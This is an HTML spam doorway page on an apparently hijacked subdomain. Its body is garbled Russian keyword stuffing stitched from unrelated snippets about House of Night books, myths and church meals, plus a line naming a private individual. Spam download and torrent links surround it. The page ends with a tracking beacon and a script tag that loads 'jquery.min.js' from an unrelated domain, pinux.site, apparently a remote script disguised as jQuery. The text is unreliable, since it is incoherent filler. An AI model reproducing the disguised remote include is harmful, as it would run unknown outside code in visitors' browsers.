

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-knigi-dom-nochi-kast.html
body_size: 3014
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги дом ночи каст - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги дом ночи каст</h2>
                            </header>
                            <p>Серия «Новеллы Дома Ночи» Объединены в одной книге под названием «Обет Ленобии». > Серия "Дом ночи" Серия:  Название книги Название  Каст Филис. Филис Кристин Каст  Ее серия «Дом Ночи» не  книги серии «Дом Ночи» стали. Скачать книги серии "Дом Ночи" в формате fb2 или читать онлайн бесплатно и без регистрации. Все книги автора Каст Филис Кристина в  от автора книг бестселлеров № 1 Дом Ночи. Когда будет продолжение дома ночи? Книги потрясающие!читаются на одном дыхании. Серия: Дом ночи — 8 isbn: 978-5-373-04219-2 Год издания: 2011  что Вам понравилась книга Ф. К. Каст. 
Книги → Кристин Каст,  что теперь она должна пойти учиться в закрытую школу Дом Ночи. Аудиокнига «Меченая» дуэта авторов Кристин Каст и Филис Каст это первая книга из цикла.  История древних вампиров Адама и Евы, которые видели ещё татаро-монгольское иго. Цыга́не — одно из самых многочисленных этнических меньшинств в Европе, слой этнического. Oleg Telemsky, Moscow, Russia. Graduated from Школа №15 in 1996, Kaluga. Log in or sign up to contact Oleg Telemsky or find more of your friends. 11-летий Генри - гениальный мальчик, живущий в обычном американском пригороде. Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам. Древние славянские мифы и легенды  СОДЕРЖАНИЕ. Сотворение мира. Алатырь. Сварог и Семаргл. 
О православной трапезе на всякий день года Как проводить праздничные и воскресные дни. Academia.edu is a platform for academics to share research papers. Winc: дом на 24 похож на дом из Привет монстр , первая серия слишком сумбурная, как то всего. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-knigi-v-formate-txt-diny-rubinoy.html">Скачать книги в формате txt дины рубиной</a></li>
                                <li><a href="vxu-fayl-ogg-chem-otkryt.html">Файл ogg чем открыть</a></li>
                                <li><a href="vxu-igry-zvezdnye-voyny-klonov-skachat.html">Игры звездные войны клонов скачать</a></li>
                                <li><a href="vxu-skachat-mod-na-server-samp-rp-server.html">Скачать мод на сервер самп рп сервер</a></li>
                                <li><a href="vxu-tekst-pesni-l-one-ambicii.html">Текст песни l one амбиции</a></li>
                                <li><a href="vxu-.html">Скачать ігри через торент на пк 2010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Каст, Филис Кристина — Википедия.</li>
<li>Филис Кристина Каст 24 книг скачать бесплатно, без.</li>
<li>- Библиотека Стивена Кинга: книги, аудиокниги.</li>
<li>Библиотека Romantic Fantasy.</li>
<li>Купить книги , БУ и новые в Самаре на Avito.</li>
<li>Любовно-фантастические романы. Читать книги онлайн.</li>
<li>Любовно-фантастические романы. Читать книги онлайн.</li>
<li>Jennifer L. Armentrout Дженнифер Арментроут.</li>
<li>Страница каталога, где можно бесплатно скачать книги для.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-audiokniga-50-ottenkov-serogo-na-russkom-skachat.html">Аудиокнига 50 оттенков серого на русском скачать</a></li>
                                            <li><a href="vxu-skachat-pesni-besplatno-i-bez-registracii-shufutinskogo.html">Скачать песни бесплатно и без регистрации шуфутинского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-five-nights-at-krusty-krab-skachat-torrent.html">Five nights at krusty krab скачать торрент</a></li>
                                            <li><a href="vxu-spusk-na-snouborde-s-everesta.html">Спуск на сноуборде с эвереста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-obrazec-2-2-uchet.html">Образец 2 2 учет</a></li>
                                            <li><a href="vxu-peredacha-materialov-na-otvetstvennoe-hranenie-blank.html">Передача материалов на ответственное хранение бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-igry-na-samsung-gt-s5250-skachat.html">Игры на samsung gt s5250 скачать</a></li>
                                            <li><a href="vxu-reshebnik-angliyskiy-yazyk-v-fokuse-10-klass.html">Решебник английский язык в фокусе 10 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
